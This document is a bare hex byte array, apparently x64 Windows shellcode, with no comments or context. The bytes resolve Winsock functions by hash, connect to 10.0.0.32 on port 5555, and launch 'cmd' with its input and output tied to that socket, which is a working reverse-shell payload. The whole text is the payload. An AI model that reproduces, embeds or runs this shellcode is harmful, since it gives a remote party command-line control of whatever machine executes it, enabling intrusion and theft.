 0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,
0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,
0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,
0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,
0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,
0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,
0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,
0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x49,
0xBE, 0x77, 0x73, 0x32, 0x5F, 0x33, 0x32, 0x00, 0x00, 0x41, 0x56, 0x49,
0x89, 0xE6, 0x48, 0x81, 0xEC, 0xA0, 0x01, 0x00, 0x00, 0x49, 0x89, 0xE5,
0x49, 0xBC, 0x02, 0x00, 0x15, 0xB3, 0x0A, 0x00, 0x00, 0x20, 0x41, 0x54,
0x49, 0x89, 0xE4, 0x4C, 0x89, 0xF1, 0x41, 0xBA, 0x4C, 0x77, 0x26, 0x07,
0xFF, 0xD5, 0x4C, 0x89, 0xEA, 0x68, 0x01, 0x01, 0x00, 0x00, 0x59, 0x41,
0xBA, 0x29, 0x80, 0x6B, 0x00, 0xFF, 0xD5, 0x50, 0x50, 0x4D, 0x31, 0xC9,
0x4D, 0x31, 0xC0, 0x48, 0xFF, 0xC0, 0x48, 0x89, 0xC2, 0x48, 0xFF, 0xC0,
0x48, 0x89, 0xC1, 0x41, 0xBA, 0xEA, 0x0F, 0xDF, 0xE0, 0xFF, 0xD5, 0x48,
0x89, 0xC7, 0x6A, 0x10, 0x41, 0x58, 0x4C, 0x89, 0xE2, 0x48, 0x89, 0xF9,
0x41, 0xBA, 0x99, 0xA5, 0x74, 0x61, 0xFF, 0xD5, 0x48, 0x81, 0xC4, 0x40,
0x02, 0x00, 0x00, 0x49, 0xB8, 0x63, 0x6D, 0x64, 0x00, 0x00, 0x00, 0x00,
0x41, 0x50, 0x41, 0x50, 0x48, 0x89, 0xE2, 0x57, 0x57, 0x57, 0x4D, 0x31,
0xC0, 0x6A, 0x0D, 0x59, 0x41, 0x50, 0xE2, 0xFC, 0x66, 0xC7, 0x44, 0x24,
0x54, 0x01, 0x01, 0x48, 0x8D, 0x44, 0x24, 0x18, 0xC6, 0x00, 0x68, 0x48,
0x89, 0xE6, 0x56, 0x50, 0x41, 0x50, 0x41, 0x50, 0x41, 0x50, 0x49, 0xFF,
0xC0, 0x41, 0x50, 0x49, 0xFF, 0xC8, 0x4D, 0x89, 0xC1, 0x4C, 0x89, 0xC1,
0x41, 0xBA, 0x79, 0xCC, 0x3F, 0x86, 0xFF, 0xD5, 0x48, 0x31, 0xD2, 0x48,
0xFF, 0xCA, 0x8B, 0x0E, 0x41, 0xBA, 0x08, 0x87, 0x1D, 0x60, 0xFF, 0xD5,
0xBB, 0xF0, 0xB5, 0xA2, 0x56, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
0xDA, 0xFF, 0xD5